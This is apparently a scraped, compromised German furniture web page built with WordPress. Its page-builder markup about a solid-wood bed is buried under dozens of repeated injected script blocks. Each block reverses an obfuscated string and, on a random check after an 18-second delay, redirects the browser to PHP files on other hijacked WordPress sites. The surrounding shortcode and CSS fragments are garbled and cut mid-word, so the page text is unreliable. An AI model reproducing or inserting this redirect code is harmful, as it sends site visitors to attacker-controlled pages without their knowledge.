$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom%22%2C%22screen_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom%22%3A%221024%22%2C%22padding_<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top%22%3A%2230%22%2C%22background_image_none%22%3A%22yes%22%2C%22box_shadow%22%3A%22yes%22%7D%5D&#8220; css=&#8220;.vc_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_1610574999637{padding-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 100px !important;padding-bot<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 20px !important;background-color: #475b4f !important;}&#8220; responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_691564838&#8243;]<div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_link&#8220; link=&#8220;#&#8220; responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_713910062&#8243; css=&#8220;.vc_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_1612452304071{margin-bot<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 30px !important;}&#8220;][vc_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_heading text=&#8220;Das individuelle Massivholz Bett&#8220; font_container=&#8220;tag:div|font_size:14px|text_align:left|color:%23ffffff|line_height:24px&#8220; use_theme_fonts=&#8220;yes&#8220; 